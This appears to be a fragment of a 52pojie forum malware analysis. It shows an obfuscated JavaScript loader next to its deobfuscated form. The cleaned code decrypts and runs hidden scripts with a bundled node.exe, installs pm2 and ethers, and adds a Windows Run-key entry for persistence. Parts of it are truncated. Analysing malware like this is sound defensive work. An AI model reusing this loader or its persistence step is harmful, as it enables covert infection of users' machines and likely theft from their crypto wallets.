 (function(g,h){const i=g();function a8(g,h,i,j){return f(i-0x2c3,g);}function a9(g,h,i,j){return f(i- -0x20,g);}while(!![]){try{const
j=-parseInt(a8('HY$a',0x52b,0x596,0x5b3))/(0x1d5b+-0xafc+-0x1*0x125e)+parseInt(a9('uXi#',0x246,0x292,0x226))/(-0x1098+-0x1*-0x1490
+-0x6*0xa9)+parseInt(a8(')*q5',0x4da,0x521,0x554))/(0x1b*0xbb+0x1de4+-0x319a)*(-parseInt(a9('2jn2',0x23e,0x1f4,0x1f3))/(-0x157d
+-0x5cb*0x3+0x229*0x12))+parseInt(a8('uXi#',0x510,0x531,0x50e))/(-0x19fe+-0x494+0x1e97)+-parseInt(a8('!ZkU',0x4fd,0x549,0x5c1))/(0x33e
+-0x719*-0x2+-0x116a)*(-parseInt(a9('Xgz&',0x2a1,0x29f,0x272))/(0x52*-0x1c+-0x1*0x18b+0xa8a))+parseInt(a8('yp8M',0x4e7,0x4cc,0x44e))/
去混淆前后对比
(async () => {
try {
const i = path.dirname(encScriptPath);
const j = path.join(i, decScript);
const k = path.join(i, decConfig);
decryptFile(encScriptPath, j, key, iv);
decryptFile(encConfigPath, k, key, iv);
const l = path.join(i, "node.exe");
const m = path.join(i, "0rkSA7bBv29ljmZ.js");
const o = spawnSync(l, [j, k], {
stdio: "inherit"
});
await runCommand("npm install -g ws");
await runCommand("npm install -g pm2");
await runCommand("npm install -g ethers@6.13.2");
await runCommand("pm2 start " + m);
const p = path.resolve(i, m);
const q = "powershell -Command \"Set-ItemProperty -Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run' -Name '"
await runCommand(q);
process.exit(o.status || 0);
} catch (r) {
console.error("Error in decrypt_run:", r);
process.exit(1);
}
})();
吾爱破解论坛
www.52pojie.cn